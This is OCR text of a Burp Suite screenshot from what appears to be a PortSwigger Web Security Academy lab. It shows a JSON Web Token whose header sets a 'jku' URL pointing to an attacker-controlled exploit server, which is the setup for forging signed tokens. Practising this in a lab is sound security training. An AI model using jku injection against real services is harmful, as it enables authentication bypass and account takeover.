 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < ▼ > ▼
Target: https://0af10061042be14b83fb478900650013.web-security-academy.net
?
Request
Raw Params Headers Hex JSON Web Token
JWT 1 - eyJraWQiOiJhYTE3NWZkNi1hYzlmLTRkM2MtOGZjNi0wYjllZjdmZTg ...
Serialized JWT
CGSox1mDNCtLGWcHQ_LvtoX7sceArCGmkEx0OzJFQDHht1vuxLLdsoNX8I8TDn7w-
IciNXStevUrEi80bqEH5WVjQ7oaEx71FbLjNaQZVzK6hI70aTpxCWVm22xQBkdv8X3P3FCuiCgiXIt-eCJjK7W6LbhgmH03Q22qTJkBvtu2XEqu2_QWToOKpbyqr9Vy1I_HM__
ruSadwfPHH5BsGTRUizgS-q00VKcW3SFArc5_rtjS_7x3dSF40mTTKsYCMuyvdvzxnBZTvl92qowh1vm2OSEL9TXP2LQkCQBoGC9CnN1go1vGufSLmeYwCrS6ve-
S0Fyvkp5sbe9dUM-Q
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "fa018615-0392-4d15-89bb-a2c637d9adbd",
"jku": "https://exploit-0ad80009042ce16283f6465301260076.exploit-server.net/exploit",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "wiener",
"exp": 1687965703
}
Format JSON
Compact JSON
Signature
13 F0 86 4A 8C 75 98 33 42 B4 B1 96 70 74 3F 2E
FB 68 5F BB 1C 78 0A C2 1A 69 04 C7 43 B3 24 54
03 1E 1B 75 BE EC 4B 2D DB 28 35 7F 08 F1 30 E7
EF 0F 88 72 23 57 4A D7 AF 52 B1 22 F3 46 EA 10
7E 56 56 34 3B A1 A1 31 EF 51 5B 2E 33 5A 41 95
73 2B A8 48 EF 46 93 A7 10 96 56 6D B6 C5 00 64
76 FF 17 DC FD C5 0A E8 82 82 25 C8 B7 E7 82 26
32 BB 5B A2 DB 86 09 87 D3 74 36 DA A4 C9 90 1B
Attack Sign Encrypt
Ready
Response
Raw
? < + > Type a search term 0 matches
Seebug